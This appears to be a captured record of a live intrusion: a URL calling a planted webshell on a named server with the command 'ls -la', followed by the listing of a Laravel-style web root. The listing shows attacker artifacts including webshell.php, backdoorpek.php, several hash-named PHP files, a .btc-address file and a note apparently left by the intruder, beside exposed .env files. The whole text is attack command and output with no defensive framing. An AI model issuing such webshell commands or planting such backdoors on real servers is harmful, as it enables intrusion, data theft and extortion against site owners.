 system.gopwned.com.br/webshell.php?cmd=ls -la
total 168 drwxrwxrwx 14 apache root 4096 Nov 18 15:51 . drwxrwxrwx 4 apache root 4096 Oct 18 11:43 .. -rw-r--r-- 1 apache apache 35 Nov 17 05:24 .btc-address -rwxrwxrwx 1 apache root 573 Nov 17 23:31 .env -rwxrwxrwx 1
apache root 441 Mar 9 2019 .env.testing -rwxrwxrwx 1 apache root 1089 Oct 14 00:53 .htaccess -rw-rw-rw- 1 mysql mysql 55 Oct 18 11:43 46a59d21b338f87581d9a210d2d8d652.php -rw-rw-rw- 1 mysql mysql 55 Oct 18 01:21
908cdee94b3110b7af91f7d776fa7d23.php -rwxr--r-- 1 root root 175 Oct 17 20:02 9c0163ba6049914593e6b6f1c6c400a5.php -rwxrwxrwx 1 apache root 728 May 25 2018 Dockerfile -rwxrwxrwx 1 apache root 35141 Sep 14 2017
LICENSE.txt drwxrwxrwx 18 apache root 4096 Apr 10 2019 app -rwxrwxrwx 1 apache root 1646 Sep 14 2017 artisan -rw-rw-rw- 1 mysql mysql 1337 Oct 24 17:17 backdoorpek.php drwxrwxrwx 2 apache apache 4096 Oct 14 00:48
backup drwxrwxrwx 3 apache root 4096 Apr 10 2019 bootstrap -rw-r--r-- 1 apache apache 76 Nov 17 22:27 carlos_leia-me.txt drwxrwxrwx 2 apache root 4096 Apr 10 2019 config drwxrwxrwx 5 apache root 4096 Apr 10 2019 database
-rwxrwxrwx 1 apache root 417 Jun 25 2018 docker-compose.yml -rwxrwxrwx 1 apache root 795 Feb 20 2018 index.php drwxrwxrwx 4 apache root 4096 Apr 10 2019 modules lrwxrwxrwx 1 root root 22 Oct 14 00:55 mysqladmin ->
/usr/share/phpMyAdmin/ -rwxrwxrwx 1 apache root 1444 Mar 25 2019 nginx.example.com.conf -rwxrwxrwx 1 apache root 1088 Jul 26 2018 phpunit.xml drwxrwxrwx 7 apache root 4096 Oct 12 19:54 public drwxrwxrwx 5 apache root
4096 Apr 10 2019 resources -rwxrwxrwx 1 root root 104 Oct 14 00:47 robots.txt drwxrwxrwx 2 apache root 4096 Apr 10 2019 routes drwxrwxrwx 7 apache root 4096 Apr 10 2019 storage -rw-rw-rw- 1 mysql mysql 1338 Oct 26 21:46
system.php drwxrwxrwx 4 apache root 4096 Apr 10 2019 tests drwxrwxrwx 61 apache root 4096 Apr 10 2019 vendor -rwxrwxrwx 1 apache root 914 Sep 14 2017 web.config -rw-rw-rw- 1 mysql mysql 31 Nov 18 15:51 webshell.php